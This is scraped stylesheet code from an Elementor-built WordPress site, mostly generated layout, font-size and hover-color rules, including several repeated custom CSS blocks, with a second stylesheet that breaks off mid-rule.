);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:9;}.elementor-2393 .elementor-element.elementor-element-a68db32{text-align:left;}.elementor-2393 .elementor-element.elementor-element-a68db32 img{width:175px;}.elementor-2393 .elementor-element.elementor-element-f44b7a4 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-f44b7a4 .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-stacked .elementor-icon{background-color:#2477F626;color:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-default .elementor-icon{color:#2477F626;border-color:#2477F626;}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-default .elementor-icon svg{fill:#2477F626;}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-f44b7a4 .elementor-icon{font-size:25px;padding:10px;border-radius:3px 3px 3px 3px;}.elementor-2393 .elementor-element.elementor-element-f44b7a4 .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2393 .elementor-element.elementor-element-bfa5287{--justify-content:center;--flex-wrap:wrap;}.elementor-2393 .elementor-element.elementor-element-11f178c{--justify-content:center;}.elementor-2393 .elementor-element.elementor-element-c110b93 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-ed0e771 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-2497f0e .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-fe980e1 .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-155361f .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-bdc03f2 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-a967e9d .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d625db6 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-e5cacfe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-7059103 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d1f90f9 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-c0aad2c .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2393 .elementor-element.elementor-element-a8673b0{--n-menu-title-font-size:var( --e-global-typography-b6e8bea-font-size );}.elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button .pp-button-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}}@media(max-width:767px){.elementor-2393 .elementor-element.elementor-element-11f178c{--justify-content:center;}.elementor-2393 .elementor-element.elementor-element-c110b93 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-94a5b62 img{width:90px;}.elementor-2393 .elementor-element.elementor-element-ed0e771 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-2497f0e .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-fe980e1 .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-155361f .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-bdc03f2 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-a967e9d .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d625db6 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-e5cacfe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-7059103 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d1f90f9 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-c0aad2c .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2393 .elementor-element.elementor-element-a8673b0{--n-menu-title-font-size:var( --e-global-typography-b6e8bea-font-size );}.elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button .pp-button-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}}@media(min-width:768px){.elementor-2393 .elementor-element.elementor-element-bfa5287{--content-width:1420px;}.elementor-2393 .elementor-element.elementor-element-11f178c{--width:50%;}.elementor-2393 .elementor-element.elementor-element-e317325{--width:50%;}.elementor-2393 .elementor-element.elementor-element-bab8847{--content-width:1420px;}.elementor-2393 .elementor-element.elementor-element-7b8d0d2{--width:400px;}.elementor-2393 .elementor-element.elementor-element-a9aa6d4{--width:730px;}.elementor-2393 .elementor-element.elementor-element-7bbd886{--width:31%;}.elementor-2393 .elementor-element.elementor-element-dc290af{--width:31%;}.elementor-2393 .elementor-element.elementor-element-d95153a{--width:31%;}.elementor-2393 .elementor-element.elementor-element-17ffa59{--width:31%;}.elementor-2393 .elementor-element.elementor-element-1b61f5e{--width:31%;}.elementor-2393 .elementor-element.elementor-element-a1a9f49{--width:31%;}.elementor-2393 .elementor-element.elementor-element-d6918c3{--content-width:1420px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2393 .elementor-element.elementor-element-11f178c{--width:100%;}}


































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */
















--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-2436.css?ver=1762249552
body_size: 3797
content:
.elementor-2436 .elementor-element.elementor-element-c6b17a3{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:80px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-2436 .elementor-element.elementor-element-c6b17a3:not(.elementor-motion-effects-element-type-background), .elementor-2436 .elementor-element.elementor-element-c6b17a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://reviewgrower.com/wp-content/uploads/2022/09/Rectangle-4664.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2436 .elementor-element.elementor-element-32ef623{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-4ae862b );--border-color:var( --e-global-color-4ae862b );--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-info-list-item:not(:last-child) .pp-info-list-item-inner, .elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-info-list-item:not(:last-child) .pp-info-list-item-inner{margin-bottom:10px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-list-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-list-items .pp-info-list-icon{font-size:14px;line-height:14px;height:14px;width:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-list-items .pp-info-list-image img{width:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-infolist-icon-wrapper{width:14px;height:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((14px/2) - (1px/2));bottom:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:before{right:calc((14px/2) - (1px/2));bottom:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:after{right:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{top:calc((14px/2) - (1px/2));right:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{top:calc((14px/2) - (1px/2));left:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:8px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-infolist-icon-wrapper{margin-left:8px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:8px;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-title{color:var( --e-global-color-c05c751 );font-family:var( --e-global-typography-d3cae62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3cae62-font-size );font-weight:var( --e-global-typography-d3cae62-font-weight );text-transform:var( --e-global-typography-d3cae62-text-transform );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-description{color:var( --e-global-color-2f90310 );font-family:var( --e-global-typography-1f4a4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-1f4a4ee-font-size );font-weight:var( --e-global-typography-1f4a4ee-font-weight );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button:hover, .elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button:focus{background-color:var( --e-global-color-7d7c6d6 );}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button{font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );fill:var( --e-global-color-c05c751 );color:var( --e-global-color-c05c751 );border-radius:10px 10px 10px 10px;padding:16px 32px 16px 32px;}.elementor-2436 .elementor-element.elementor-element-973462a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-98ef9be{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-a1927c1{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2436 .elementor-element.elementor-element-400a62c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-400a62c img{width:150px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-icon i{color:var( --e-global-color-1ad2927 );transition:color 0.3s;}.elementor-2436 